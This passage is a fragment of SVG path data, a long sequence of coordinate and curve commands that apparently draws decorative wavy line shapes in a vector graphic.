687.781 742.222 678.748 764.001 678.448V676.45C741.594 676.75 722.807 686.022 708.189 703.967C691.264 724.749 685.939 750.369 682.279 772.728C679.677 788.635 676.722 806.66 665.567 821.467C663.884 823.705 662.062 825.943 660.323 828.104C657.622 831.419 654.843 834.836 652.397 838.433C640.125 856.358 636.937 873.465 642.632 890.69C644.804 897.305 646.918 904.079 648.951 910.632C651.869 920.006 654.88 929.717 658.187 939.127C663.921 955.414 672.142 968.065 683.336 977.775C691.367 984.994 701.659 989.047 712.357 989.205C723.168 989.156 733.525 984.756 741.179 976.959L741.165 976.953ZM284.927 985.946C293.831 982.489 301.035 971.418 299.469 963.587C294.91 940.744 284.205 927.897 265.773 923.161L265.305 925.089C282.892 929.613 293.133 941.981 297.534 963.964C298.904 970.838 292.192 980.97 284.227 984.067C272.311 988.703 251.078 983.648 243.955 976.496C234.62 967.122 232.661 954.674 238.476 941.405C243.74 929.376 250.626 925.119 264.796 925.119V923.121C249.884 923.121 242.272 927.857 236.695 940.588C230.609 954.454 232.761 968.065 242.585 977.916C248.184 983.532 261.372 987.868 273.055 987.868C277.098 987.959 281.124 987.309 284.943 985.95L284.927 985.946ZM1346.42 967.162C1354.13 952.732 1357.99 936.486 1358.2 917.484C1358.23 908.716 1360.2 900.068 1363.96 892.183C1370.18 879.114 1380.94 870.224 1391.65 862.568C1394.48 860.55 1397.44 858.554 1400.3 856.635C1410.77 849.579 1421.59 842.286 1429.24 831.417C1441.74 813.652 1446.44 793.729 1443.57 770.508C1439.75 739.697 1422.16 720.351 1392.69 714.616C1389.18 713.938 1385.68 713.272 1382.17 712.617H1382.16L1377.25 711.676L1376.89 713.637L1381.8 714.576C1385.31 715.233 1388.79 715.895 1392.29 716.574C1420.86 722.149 1437.91 740.872 1441.61 770.768C1444.43 793.449 1439.85 812.912 1427.64 830.258C1420.2 840.829 1409.51 848.023 1399.2 854.975C1396.34 856.915 1393.37 858.911 1390.51 860.95C1379.59 868.763 1368.62 877.837 1362.18 891.324C1358.29 899.475 1356.26 908.416 1356.23 917.482C1355.99 936.146 1352.24 952.092 1344.68 966.24C1338.95 976.969 1333.14 985.804 1319.87 984.743C1306.72 983.724 1296.89 976.749 1290.69 963.98C1288.18 958.395 1286.22 952.572 1284.82 946.595C1279.67 927.251 1269.05 910.426 1258.77 894.16L1257.42 892.021C1240.06 864.525 1228.66 838.407 1222.55 812.229C1218.17 793.445 1217.21 778.038 1226.78 763.99C1231.17 757.405 1236.54 751.554 1242.69 746.645C1263.02 730.603 1287.15 720.35 1312.63 716.93C1327.27 715.288 1341.98 714.401 1356.7 714.272C1363.16 714.11 1369.83 713.932 1376.39 713.633L1376.31 711.634C1369.77 711.934 1363.1 712.114 1356.66 712.274C1341.87 712.396 1327.09 713.283 1312.39 714.932C1286.58 718.406 1262.14 728.796 1241.53 745.046C1235.22 750.076 1229.71 756.075 1225.2 762.831C1214.63 778.358 1216.78 795.963 1220.67 812.667C1226.82 839.066 1238.32 865.382 1255.8 893.078L1257.15 895.217C1267.36 911.365 1277.89 928.069 1282.96 947.095C1284.38 953.205 1286.4 959.156 1288.97 964.859C1295.5 978.286 1305.86 985.642 1319.75 986.721C1320.51 986.779 1321.24 986.799 1321.96 986.799C1334.84 986.811 1340.91 977.539 1346.44 967.17L1346.42 967.162ZM1095.35 970.399C1120.43 965.063 1138.65 953.693 1151.02 935.648C1156.24 928.015 1158.59 918.463 1158.2 906.433C1157.71 899.408 1156.53 892.451 1154.66 885.671C1153.98 882.793 1153.25 879.816 1152.66 876.9C1151.04 868.826 1149.4 860.766 1147.75 852.721C1144.01 834.436 1140.14 815.512 1136.62 796.868C1135.46 790.853 1134.68 784.64 1133.89 778.626C1132.96 771.352 1131.99 763.838 1130.41 756.544L1130.45 756.482C1127.67 743.655 1120.82 735.96 1110.1 733.642L1109.69 735.6C1119.73 737.78 1125.89 744.754 1128.53 756.924C1130.1 764.138 1131.06 771.609 1131.99 778.845C1132.78 784.878 1133.58 791.115 1134.73 797.21C1138.26 815.874 1142.13 834.796 1145.87 853.102C1147.51 861.154 1149.15 869.214 1150.78 877.282C1151.39 880.241 1152.09 883.237 1152.8 886.136C1154.64 892.784 1155.81 899.606 1156.28 906.497C1156.65 918.069 1154.42 927.241 1149.45 934.495C1137.38 952.118 1119.55 963.211 1094.97 968.444C1078.16 972.023 1069.45 967.587 1061.66 951.499C1053.09 933.814 1044.7 915.569 1035.97 895.746C1032.41 887.594 1030.47 878.805 1030.24 869.883C1030.02 860.961 1031.52 852.081 1034.66 843.752C1043.02 820.39 1052.51 796.992 1061.69 774.371L1065.4 765.217C1067.54 760.229 1070.45 755.622 1074.01 751.57C1084.45 739.321 1095.89 734.125 1109.04 735.664L1109.26 733.684C1095.42 732.065 1083.41 737.48 1072.53 750.252C1068.82 754.457 1065.8 759.248 1063.58 764.44L1059.87 773.592C1050.69 796.233 1041.18 819.653 1032.82 843.053C1029.58 851.624 1028.04 860.764 1028.27 869.948C1028.5 879.131 1030.51 888.178 1034.17 896.567C1042.9 916.409 1051.31 934.673 1059.88 952.398C1066.36 965.747 1073.72 971.604 1085.27 971.604C1088.66 971.553 1092.04 971.152 1095.35 970.407L1095.35 970.399ZM875.059 969.715C888.523 967.178 896.8 957.006 898.386 941.08C899.951 925.411 899.481 915.322 879.697 907.029L878.955 908.887V908.909C896.842 916.403 898.055 924.815 896.45 940.9C895.589 949.552 891.617 964.582 874.709 967.777C866.94 969.238 859.836 966.218 853.613 958.745C847.683 951.631 845.549 939.561 848.29 928.71C850.541 919.778 855.726 913.341 862.85 910.604C866.279 909.547 869.856 909.082 873.435 909.227C875.178 909.185 876.957 909.147 878.679 908.985L878.503 906.987C876.84 907.126 875.098 907.166 873.397 907.206C869.597 907.061 865.8 907.567 862.165 908.705C854.415 911.683 848.816 918.595 846.392 928.189C843.495 939.639 845.805 952.428 852.126 960.022C857.723 966.736 864.022 970.111 870.912 970.111C872.305 970.109 873.695 969.979 875.065 969.723L875.059 969.715ZM731.811 938.462C736.486 928.271 734.492 918.279 725.841 908.767C719.737 902.053 711.479 899.775 703.492 897.577C702.475 897.297 701.459 896.997 700.442 896.719L699.911 898.638C700.929 898.937 701.966 899.215 702.983 899.495L703.005 899.515C711.085 901.733 718.719 903.833 724.431 910.126C732.592 919.118 734.451 928.091 730.068 937.603C727.925 942.542 724.158 946.561 719.419 948.962C714.679 951.363 709.267 951.996 704.119 950.75C699.266 949.644 694.893 946.966 691.653 943.116C685.9 935.887 682.799 926.834 682.886 917.52C682.905 905.308 686.976 900.714 699.619 898.676L699.305 896.695C685.763 898.875 680.95 904.331 680.909 917.5C680.82 927.282 684.08 936.789 690.127 944.377C693.661 948.58 698.432 951.504 703.727 952.71C705.518 953.081 707.341 953.267 709.168 953.267C713.945 953.319 718.633 951.946 722.657 949.318C726.682 946.69 729.869 942.92 731.827 938.47L731.811 938.462ZM1137.14 927.693C1145.1 916.463 1146.98 903.234 1142.87 887.205C1135.06 856.713 1126.39 825.718 1116.37 792.466L1115.9 790.889H1115.88C1113.63 783.296 1111.11 774.683 1101.27 771.905L1100.74 773.824C1109.54 776.321 1111.81 784.015 1114 791.469L1114.47 793.067C1124.49 826.281 1133.14 857.233 1140.95 887.707C1144.9 903.114 1143.12 915.803 1135.53 926.514C1125.12 941.202 1102.2 947.736 1088.37 939.945C1084.84 937.946 1078.39 933.728 1074.96 927.853C1068.01 915.879 1061.86 903.442 1056.55 890.624C1049.86 874.833 1049.04 857.092 1054.24 840.727C1059.8 822.462 1068.47 799.082 1086.31 780.198C1090.72 775.542 1095.16 773.504 1100.21 773.866L1100.35 771.867C1094.71 771.488 1089.7 773.766 1084.93 778.801C1066.78 797.985 1058 821.665 1052.38 840.129C1047.03 856.946 1047.87 875.178 1054.75 891.406C1060.09 904.308 1066.28 916.825 1073.28 928.872C1076.94 935.167 1083.71 939.603 1087.43 941.703C1092.04 944.181 1097.19 945.432 1102.4 945.34C1109.12 945.282 1115.74 943.665 1121.77 940.609C1127.79 937.554 1133.05 933.14 1137.15 927.703L1137.14 927.693ZM265.303 925.083L265.262 925.073L265.301 925.093L265.303 925.083ZM1113.81 910.925C1119.8 908.349 1122.97 902.672 1123.26 894.042C1123.73 880.013 1117.94 867.644 1111.97 856.194C1108.27 849.1 1104.16 841.226 1095.49 838.009L1094.83 839.872C1102.82 842.829 1106.55 850.023 1110.17 856.953C1116.1 868.343 1121.78 880.435 1121.33 893.962C1121.05 901.855 1118.35 906.811 1113.07 909.069C1107.41 911.487 1101.15 910.23 1095.85 905.652C1084.98 896.26 1074.14 868.865 1081.38 850.321C1084.1 843.407 1087.19 839.25 1094.34 839.93L1094.51 837.931C1085.69 837.09 1082.13 843.045 1079.56 849.581C1072.36 868.046 1081.87 896.2 1094.57 907.192C1098.05 910.386 1102.54 912.201 1107.22 912.306C1109.49 912.306 1111.73 911.839 1113.82 910.935L1113.81 910.925ZM1324.74 885.169C1333.21 878.355 1341.59 871.141 1349.67 864.147C1357.62 857.291 1365.82 850.197 1374.11 843.524C1390 830.713 1402.47 819.125 1411.57 804.158C1417.32 794.706 1423.55 781.917 1420.67 766.81C1416.6 745.508 1402.64 732.776 1377.99 727.924C1372.8 726.905 1367.46 726.306 1362.29 725.726H1362.25C1359.87 725.465 1357.5 725.187 1355.13 724.887L1354.9 726.863C1357.26 727.163 1359.65 727.443 1362.04 727.703C1367.17 728.264 1372.47 728.864 1377.57 729.863C1401.7 734.619 1414.78 746.467 1418.71 767.171C1421.45 781.617 1415.42 793.948 1409.86 803.101C1400.9 817.828 1388.59 829.279 1372.86 841.948C1364.54 848.642 1356.32 855.736 1348.38 862.61C1340.3 869.604 1331.96 876.798 1323.51 883.592C1308.49 895.64 1298.69 895.8 1284.68 884.15C1261.56 865.042 1245.18 838.753 1238.03 809.274C1232 785.534 1238.14 769.365 1258.59 755.239C1278.34 741.589 1295.97 733.758 1314.09 730.6C1319.18 729.701 1324.76 729.002 1331.63 728.402C1336.89 727.945 1342.25 727.625 1347.46 727.325L1354.35 726.905L1354.23 724.907L1347.34 725.327C1342.13 725.646 1336.75 725.966 1331.45 726.426C1324.52 727.045 1318.91 727.745 1313.76 728.644C1295.36 731.859 1277.5 739.794 1257.5 753.603C1236.54 768.09 1229.94 785.414 1236.13 809.795C1243.39 839.682 1260.01 866.335 1283.45 885.711C1290.73 891.763 1296.85 894.781 1303.45 894.781C1310.04 894.781 1316.77 891.594 1324.75 885.179L1324.74 885.169ZM2331.88 886.988C2334.87 884.577 2337.31 881.537 2339.04 878.075C2340.78 874.612 2341.76 870.809 2341.92 866.925C2343.08 853.71 2343.55 840.443 2343.35 827.178C2342.94 808.656 2339.43 794.268 2332.31 781.917C2328.88 775.984 2325.26 769.989 2321.78 764.214C2316.75 755.879 2311.53 747.228 2306.77 738.555L2306.73 738.514C2296.17 719.25 2283.09 708.861 2265.56 705.761L2265.23 707.742C2282.13 710.719 2294.78 720.811 2305.03 739.495C2309.81 748.207 2315.03 756.86 2320.08 765.233C2323.56 771.008 2327.16 776.981 2330.59 782.918C2337.53 794.968 2340.96 809.038 2341.35 827.2C2341.55 840.391 2341.08 853.584 2339.94 866.725C2339.8 870.329 2338.9 873.86 2337.3 877.077C2335.7 880.294 2333.45 883.122 2330.68 885.369C2324.68 890.045 2316.18 891.624 2306.77 889.787C2296.4 887.769 2286.01 884.791 2275.97 881.914C2268.26 879.696 2260.29 877.418 2252.37 875.581C2245.86 874.21 2239.27 873.282 2232.64 872.802C2229.22 872.482 2225.67 872.144 2222.23 871.683C2219.16 871.263 2216.06 870.943 2212.99 870.625C2201.6 869.446 2189.82 868.207 2179.18 862.37C2163.44 853.738 2160.29 846.744 2165.15 831.179C2176.83 793.631 2191.7 762.038 2210.59 734.621C2215.19 727.836 2221.06 722.044 2227.85 717.577C2234.65 713.109 2242.24 710.053 2250.19 708.583C2253.45 708.057 2256.74 707.823 2260.04 707.884C2261.6 707.864 2263.17 707.844 2264.71 707.764L2264.62 705.765C2263.09 705.845 2261.54 705.865 2260 705.885C2256.59 705.834 2253.19 706.082 2249.82 706.627C2241.62 708.145 2233.8 711.299 2226.79 715.909C2219.79 720.518 2213.74 726.491 2209 733.488C2190 761.086 2175.05 792.859 2163.31 830.605C2158.14 847.191 2161.64 855.045 2178.28 864.157C2189.26 870.194 2201.23 871.431 2212.82 872.65C2215.89 872.969 2218.94 873.289 2221.99 873.689C2225.48 874.168 2229.04 874.508 2232.48 874.828C2239.02 875.31 2245.53 876.225 2251.95 877.566C2259.84 879.404 2267.78 881.682 2275.46 883.88C2285.53 886.78 2295.96 889.755 2306.41 891.795C2308.99 892.303 2311.61 892.563 2314.24 892.573C2320.57 892.751 2326.77 890.792 2331.9 886.998L2331.88 886.988ZM2799.88 869.79V868.791C2780.12 866.895 2764.97 859.821 2753.57 847.151C2745.19 837.859 2736.54 828.527 2728.18 819.513C2719.42 810.041 2710.34 800.271 2701.57 790.497C2691.57 779.591 2684.74 766.058 2681.84 751.413L2680.96 746.916C2677.44 728.81 2673.78 710.108 2669.22 691.921C2666.11 679.512 2662.99 664.704 2663.54 648.838C2664.29 627.897 2671.61 612.55 2685.93 601.877C2688.57 599.901 2691.19 597.921 2693.84 595.924C2697.95 592.807 2702.23 589.588 2706.48 586.492C2726.55 571.925 2731.19 550.841 2719.2 528.66C2711.31 514.052 2698.71 502.602 2680.67 493.669L2676.95 491.831C2666.6 486.755 2655.89 481.5 2647.01 473.406C2627.6 455.546 2604.41 442.522 2579.24 435.359C2568.79 432.401 2561.53 427.807 2557.05 421.293L2555.97 419.752C2551.69 413.557 2547.26 407.143 2544.82 400.23C2536.74 377.33 2525.29 359.665 2509.85 346.234C2507.07 343.818 2504.47 341.081 2501.94 338.421C2499.3 335.538 2496.51 332.797 2493.59 330.208C2477.58 316.48 2472.02 297.636 2476.11 270.92C2480.1 244.842 2488.24 217.723 2501.02 188.028C2508.83 169.864 2510.57 152.9 2506.21 137.573C2503.35 128.014 2499.41 118.832 2494.45 110.217C2483.09 89.818 2477.62 66.5531 2478.67 43.1134C2478.97 33.1619 2479.75 23.0504 2480.51 13.2588H2480.49C2480.83 8.8405 2481.18 4.44623 2481.47 0.0499576H2479.51C2479.2 4.40626 2478.87 8.74059 2478.54 13.0969C2477.77 22.9086 2476.99 33.06 2476.7 43.0535C2475.73 66.8478 2481.28 90.4471 2492.72 111.196C2497.61 119.679 2501.5 128.719 2504.31 138.131C2508.53 152.98 2506.83 169.504 2499.2 187.209C2486.34 217.066 2478.14 244.343 2474.13 270.6C2470 297.717 2475.93 317.698 2492.29 331.727C2495.16 334.273 2497.91 336.968 2500.51 339.8C2503.05 342.497 2505.7 345.275 2508.55 347.751C2523.74 360.94 2534.99 378.325 2542.96 400.906C2545.5 408.078 2550 414.592 2554.37 420.909L2555.42 422.448C2560.18 429.342 2567.79 434.198 2578.71 437.295C2603.59 444.373 2626.51 457.246 2645.69 474.903C2654.78 483.196 2665.62 488.512 2676.09 493.647L2679.81 495.486C2697.46 504.238 2709.79 515.429 2717.48 529.657C2728.93 550.839 2724.5 570.984 2705.34 584.89C2701.08 587.985 2696.79 591.222 2692.66 594.342C2690.02 596.318 2687.4 598.318 2684.76 600.279C2669.9 611.327 2662.33 627.194 2661.57 648.778C2661 664.884 2664.15 679.869 2667.3 692.421C2671.86 710.527 2675.5 729.229 2679.02 747.294L2679.9 751.792C2682.87 766.794 2689.86 780.658 2700.1 791.836C2708.89 801.61 2717.96 811.4 2726.75 820.874C2735.11 829.886 2743.76 839.198 2752.11 848.49C2763.87 861.559 2779.47 868.853 2799.79 870.791L2799.88 869.79ZM1671.36 855.802L1675.63 851.406C1691.56 834.98 1708.03 818.014 1723.42 800.589C1737.13 785.04 1740.64 769.615 1734.16 753.387C1730.03 743.097 1723.24 734.146 1714.51 727.489C1696.74 713.698 1679.86 698.732 1664 682.687C1650.75 669.24 1639.11 661.465 1626.21 657.468C1620.73 655.772 1615.04 654.471 1609.52 653.234L1609.48 653.292C1606.96 652.734 1604.43 652.153 1601.93 651.553L1601.48 653.492C1604 654.111 1606.55 654.671 1609.07 655.252C1614.55 656.491 1620.21 657.768 1625.63 659.449C1638.21 663.343 1649.62 670.979 1662.61 684.168C1678.53 700.276 1695.47 715.296 1713.32 729.129C1721.76 735.573 1728.33 744.233 1732.34 754.188C1738.5 769.637 1735.12 784.383 1721.97 799.29C1706.62 816.675 1690.16 833.641 1674.25 850.027L1669.99 854.423C1654.74 870.13 1644.53 868.09 1628.68 857.98C1625.7 856.082 1622.71 854.044 1619.83 852.063C1614.35 848.154 1608.65 844.572 1602.77 841.334C1597.33 838.497 1590.87 837.617 1584.63 836.756L1584.21 836.698C1577.9 835.837 1571.44 835.559 1565.18 835.279L1561.38 835.118C1545.41 834.378 1537.62 823.447 1532.12 812.858C1522.06 793.533 1517.33 773.012 1513.71 753.709C1510.61 737.203 1512.18 722.113 1518.36 708.865C1531.81 680.049 1550.77 662.724 1576.31 655.91C1581.82 654.675 1587.44 654.032 1593.08 653.991C1595.7 653.891 1598.4 653.771 1601.04 653.534L1600.87 651.535C1598.27 651.775 1595.58 651.875 1592.98 651.997C1587.2 652.032 1581.44 652.695 1575.8 653.973C1549.68 660.947 1530.3 678.612 1516.58 707.987C1510.2 721.634 1508.6 737.123 1511.77 754.048C1515.43 773.492 1520.21 794.194 1530.38 813.758C1535.82 824.189 1544.24 836.279 1561.28 837.078L1565.08 837.236C1571.28 837.516 1577.7 837.797 1583.92 838.635L1584.33 838.695C1590.42 839.534 1596.7 840.391 1601.85 843.071C1607.67 846.267 1613.3 849.81 1618.72 853.68C1621.61 855.66 1624.61 857.716 1627.62 859.635C1635.59 864.71 1642.34 867.868 1649.01 867.868C1656.11 867.876 1663.1 864.339 1671.37 855.806L1671.36 855.802ZM2315.95 845.791C2322.55 828.088 2322.37 811.34 2315.44 795.993C2307.67 778.847 2295.72 764.859 2283.1 750.871L2283.06 750.851C2273 739.7 2263.53 733.963 2252.33 732.227L2252.04 734.207C2262.74 735.866 2271.86 741.421 2281.61 752.21C2294.11 766.078 2305.97 779.906 2313.6 796.812C2320.31 811.661 2320.47 827.888 2314.07 845.071C2310.14 855.622 2301.8 861.036 2291.2 859.958C2277.38 858.54 2263.84 857.121 2250.1 855.54L2244.56 854.901C2234.82 853.802 2224.74 852.663 2214.92 851.044C2207.31 849.685 2200.28 846.007 2194.76 840.493C2188.56 834.538 2186.29 826.685 2188.04 817.133C2192.33 794.54 2201.7 773.276 2215.42 755.024C2219.58 749.059 2224.97 744.102 2231.22 740.503C2237.46 736.905 2244.4 734.753 2251.55 734.201L2251.37 732.203C2243.95 732.779 2236.75 735.015 2230.27 738.751C2223.79 742.488 2218.2 747.634 2213.88 753.825C2199.98 772.325 2190.48 793.876 2186.15 816.771C2184.29 826.883 2186.81 835.595 2193.45 841.95C2199.25 847.741 2206.63 851.601 2214.62 853.02C2224.49 854.639 2234.6 855.8 2244.37 856.899L2249.9 857.539C2263.66 859.119 2277.2 860.536 2291.04 861.957C2292.04 862.057 2293 862.115 2293.93 862.115C2304.13 862.121 2312.05 856.286 2315.97 845.795L2315.95 845.791ZM1320.9 852.884C1331.89 847.004 1342.48 840.383 1352.61 833.063C1372.08 819.253 1384.48 803.049 1390.53 783.463C1394.83 769.517 1389.69 756.708 1377.42 750.833C1372.16 748.479 1366.74 746.502 1361.21 744.916L1361.19 744.876C1358.75 744.115 1356.3 743.357 1353.88 742.518L1353.25 744.415C1355.68 745.256 1358.14 746.033 1360.61 746.794C1366.05 748.354 1371.38 750.297 1376.56 752.61C1387.89 758.027 1392.62 769.875 1388.63 782.824C1382.7 801.968 1370.55 817.834 1351.45 831.383C1341.4 838.655 1330.88 845.237 1319.98 851.086C1307.3 857.76 1293.89 855.784 1282.21 845.553C1272.04 836.615 1264.41 825.045 1260.13 812.059C1255.28 797.314 1257.77 784.842 1267.53 774.953C1288.41 753.809 1312.74 743.797 1341.8 744.476C1344.32 744.516 1346.85 744.496 1349.37 744.496H1352.84V742.498H1349.35C1346.85 742.518 1344.34 742.538 1341.84 742.476C1327.8 741.992 1313.82 744.504 1300.79 749.851C1287.76 755.199 1275.97 763.264 1266.16 773.532C1255.83 783.983 1253.19 797.172 1258.3 812.699C1262.68 826.031 1270.51 837.906 1280.96 847.069C1287.52 853.249 1296.06 856.779 1304.99 857.001C1310.54 856.96 1316.01 855.549 1320.92 852.888L1320.9 852.884ZM1819.12 851.552C1841.22 849.733 1855.5 841.001 1864.13 824.075C1872.55 807.549 1874.41 789.065 1869.79 767.563C1864.84 744.462 1853.25 723.8 1842.06 703.797L1839.75 699.678C1838.38 697.241 1837.01 694.803 1835.62 692.365L1835.64 692.345C1830.77 683.792 1825.74 674.939 1821.67 665.867C1820.13 662.87 1819.76 659.394 1820.61 656.126C1821.47 652.858 1823.49 650.037 1826.29 648.222C1830.11 645.577 1834.22 643.397 1838.54 641.728C1865.86 631.276 1884.88 618.307 1898.36 600.92C1910.41 585.373 1924.19 563.912 1923.76 535.696C1923.41 513.514 1913.74 497.488 1894.99 488.056C1888.66 485.12 1882.08 482.76 1875.34 481.004C1872.37 480.125 1869.3 479.223 1866.34 478.246L1865.73 480.143C1868.73 481.142 1871.8 482.041 1874.8 482.922C1881.42 484.657 1887.88 486.977 1894.11 489.856C1912.39 499.049 1921.45 514.076 1921.78 535.74C1922.12 557.261 1914.4 576.983 1896.79 599.685C1883.52 616.773 1864.79 629.542 1837.81 639.851C1833.34 641.577 1829.09 643.839 1825.15 646.587C1821.96 648.658 1819.64 651.877 1818.66 655.607C1817.68 659.337 1818.11 663.306 1819.86 666.728C1823.97 675.881 1829.02 684.793 1833.91 693.386C1835.3 695.804 1836.67 698.242 1838.04 700.68L1840.35 704.796C1851.47 724.637 1862.97 745.182 1867.87 767.982C1872.39 789.023 1870.58 807.067 1862.39 823.156C1854.09 839.42 1840.29 847.815 1818.96 849.571C1810.1 850.313 1800.65 850.491 1791.49 846.894C1783.54 843.776 1779.98 838.76 1779.61 830.108C1778.85 812.842 1783.09 796.117 1787.91 779.091C1796.22 749.576 1792.39 723.041 1776.14 697.96C1765.46 681.476 1752.01 667.426 1733.83 653.737C1717.44 641.41 1701.23 628.241 1685.56 615.51L1675.79 607.597C1669.82 602.958 1664.23 597.825 1659.08 592.25C1655.11 587.793 1653.66 585.335 1653.89 583.457C1654.15 581.419 1656.52 579.48 1661.1 576.383C1673.07 568.503 1686.75 563.729 1700.94 562.475C1702.23 562.335 1703.52 562.175 1704.81 562.035C1710.52 561.188 1716.28 560.887 1722.04 561.136C1735.09 562.135 1749.08 563.734 1766.03 566.15C1794.66 570.248 1807.95 560.197 1811.96 531.459C1812.29 528.983 1812.6 526.503 1812.89 524.008C1813.57 516.924 1814.78 509.903 1816.5 503.005C1821.51 484.799 1832.82 482.043 1847.06 480.305C1851.2 479.914 1855.36 479.833 1859.51 480.065C1861.44 480.123 1863.38 480.185 1865.3 480.185V478.186C1863.4 478.186 1861.5 478.124 1859.58 478.066C1855.34 477.816 1851.08 477.896 1846.85 478.306C1832.36 480.045 1819.96 483.082 1814.62 502.446C1812.87 509.442 1811.65 516.563 1810.96 523.748C1810.66 526.228 1810.37 528.704 1810.02 531.161C1806.2 558.5 1793.54 568.05 1766.3 564.155C1749.31 561.717 1735.3 560.119 1722.19 559.12C1716.31 558.86 1710.42 559.161 1704.6 560.019C1703.31 560.181 1702.01 560.319 1700.74 560.459C1686.24 561.758 1672.26 566.642 1660.02 574.689C1655.4 577.826 1652.33 580.104 1651.96 583.179C1651.6 586.117 1653.76 589.216 1657.63 593.57C1662.86 599.219 1668.53 604.425 1674.58 609.135L1684.34 617.049C1700.04 629.798 1716.26 642.987 1732.68 655.338C1750.68 668.887 1763.97 682.773 1774.52 699.061C1790.41 723.64 1794.19 749.638 1786.03 778.534C1781.17 795.719 1776.87 812.625 1777.65 830.19C1778.06 839.642 1782.11 845.359 1790.78 848.754C1796.9 851.024 1803.37 852.122 1809.88 851.991C1813.03 851.993 1816.12 851.793 1819.14 851.554L1819.12 851.552ZM2429.48 851.046C2432.43 850.489 2435.07 847.569 2438.05 841.574C2442.06 833.481 2445.78 825.306 2449.09 817.293C2455.97 800.589 2462.08 784.063 2461.12 765.477C2460.78 754.877 2456.74 744.75 2449.73 736.923C2441.04 727.111 2429.71 723.854 2419.77 721.974L2419.42 723.934C2429.05 725.752 2439.98 728.888 2448.28 738.262H2448.32C2455.07 745.723 2458.93 755.428 2459.21 765.579C2460.14 783.743 2454.12 800.029 2447.33 816.517C2444.04 824.469 2440.36 832.602 2436.35 840.677C2433.71 845.992 2431.44 848.67 2429.17 849.09C2426.62 849.589 2423.81 847.191 2420.38 844.014C2407.88 832.41 2398.62 817.624 2393.55 801.168C2389.41 788.202 2385.99 775.005 2383.32 761.642C2382.62 757.876 2382.67 754.005 2383.47 750.26C2384.26 746.515 2385.79 742.972 2387.95 739.84C2390.44 736.106 2393.63 732.91 2397.34 730.438C2401.04 727.965 2405.19 726.264 2409.54 725.433C2411.69 725.033 2413.88 724.713 2416.02 724.413C2417.02 724.256 2418.03 724.114 2419.05 723.956L2418.76 721.976C2417.74 722.117 2416.74 722.275 2415.73 722.417C2413.57 722.717 2411.34 723.057 2409.17 723.456C2404.57 724.334 2400.18 726.133 2396.26 728.749C2392.34 731.366 2388.97 734.749 2386.33 738.703C2384.02 742.055 2382.39 745.846 2381.54 749.851C2380.69 753.857 2380.64 757.996 2381.38 762.024C2384.08 775.457 2387.51 788.727 2391.66 801.77C2396.83 818.565 2406.28 833.655 2419.04 845.493C2422.46 848.672 2425.4 851.148 2428.45 851.148C2428.8 851.146 2429.15 851.113 2429.49 851.05L2429.48 851.046ZM-16.3388 843.738C-15.6143 843.355 -14.8451 843.067 -14.0494 842.881C3.81746 839.564 15.4007 829.75 21.3322 812.886C26.6159 797.839 28.751 782.033 30.8058 766.766C31.2168 763.708 31.6452 760.633 32.0757 757.553C34.7763 738.669 40.0796 722.943 48.3007 709.516C50.062 706.617 51.8604 703.741 53.6412 700.861C63.0736 685.696 72.8192 670.008 79.2008 652.782C86.6567 632.661 93.5057 608.84 87.7524 584.72C80.1594 552.887 70.7466 519.158 53.4668 488.202C36.011 456.91 12.9779 438.504 -16.9437 431.93L-17.3546 433.89C11.9995 440.342 34.6022 458.429 51.7841 489.201C68.966 519.973 78.3004 553.526 85.8738 585.22C91.5097 608.82 84.7586 632.28 77.4006 652.123C71.0797 669.168 61.3924 684.755 52.0187 699.84C50.2379 702.72 48.4375 705.595 46.6763 708.495C38.3202 722.161 32.9211 738.13 30.1795 757.294C29.7313 760.371 29.3206 763.448 28.9077 766.526C26.8724 781.691 24.7608 797.38 19.5339 812.227C13.8588 828.373 2.7628 837.763 -14.3604 840.943L-14.3819 840.921C-15.3389 841.133 -16.2653 841.468 -17.1391 841.92C-17.4326 842.062 -17.7065 842.182 -18 842.299V843.061L-17.5304 844.28C-17.1272 844.102 -16.7164 843.922 -16.325 843.74L-16.3388 843.738ZM2799.89 841.922V840.923C2787.29 839.843 2775.43 834.416 2766.26 825.536C2748.47 809.18 2731.61 791.799 2715.76 773.48C2706.23 762.307 2701.82 747.902 2697.56 733.971C2696.56 730.654 2695.54 727.357 2694.47 724.1C2691.92 716.386 2689.77 708.373 2687.7 700.618C2686.5 696.221 2685.33 691.847 2684.08 687.471C2679.89 672.861 2678.75 661.433 2680.4 650.44C2682.82 634.236 2693.31 623.863 2704.27 615.05L2707.46 612.492C2717.25 604.659 2727.37 596.546 2736.58 587.773C2755.25 569.988 2758.27 554.224 2747.66 529.605C2742 516.456 2735.16 503.567 2728.52 491.115C2725.23 484.921 2721.83 478.506 2718.6 472.151C2717.54 470.055 2716.66 467.795 2715.82 465.619C2715.08 463.659 2714.29 461.642 2713.38 459.724C2711.96 456.929 2711.49 453.74 2712.01 450.641C2712.54 447.542 2714.04 444.704 2716.29 442.557C2735.84 421.417 2758.09 413.521 2784.33 418.459C2787.85 419.052 2791.4 419.438 2794.96 419.616C2796.58 419.736 2798.21 419.836 2799.83 419.996L2799.93 418.997V417.997C2798.34 417.84 2796.72 417.74 2795.12 417.618C2791.63 417.439 2788.15 417.059 2784.71 416.479C2758.13 411.483 2734.63 419.778 2714.88 441.16C2712.35 443.596 2710.67 446.806 2710.08 450.307C2709.49 453.807 2710.04 457.407 2711.64 460.563C2712.52 462.402 2713.28 464.38 2714.02 466.3C2714.88 468.517 2715.78 470.835 2716.88 473.015C2720.11 479.389 2723.51 485.804 2726.82 492.019L2726.76 492.039C2733.38 504.47 2740.21 517.297 2745.84 530.386C2756.16 554.366 2753.38 568.993 2735.22 586.301C2726.08 595.033 2715.98 603.106 2706.24 610.92L2703.05 613.478C2691.77 622.53 2680.97 633.241 2678.45 650.126C2676.74 661.419 2677.9 673.107 2682.19 688.014C2683.44 692.371 2684.61 696.747 2685.79 701.123C2687.86 708.897 2690.03 716.95 2692.59 724.723C2693.67 727.96 2694.67 731.256 2695.69 734.555C2700.01 748.683 2704.49 763.29 2714.28 774.779C2730.18 793.152 2747.1 810.586 2764.94 826.994C2774.45 836.2 2786.76 841.818 2799.82 842.921L2799.89 841.922ZM1969.21 832.154C1978.17 824.361 1986.47 815.548 1994.49 807.015C1997.15 804.178 1999.82 801.36 2002.5 798.563C2004.84 796.105 2007.17 793.613 2009.48 791.089C2019.73 779.98 2030.34 768.488 2044.82 762.193C2051.65 759.236 2059.03 756.798 2066.9 759.136C2070.77 760.275 2074.76 761.234 2078.62 762.153C2081.51 762.833 2084.53 763.552 2087.44 764.352C2107.46 769.785 2121.28 766.128 2130.91 752.821C2136.99 744.669 2141.94 735.707 2145.64 726.184C2149.44 715.913 2152.75 705.282 2155.96 694.992C2158.85 685.718 2161.83 676.128 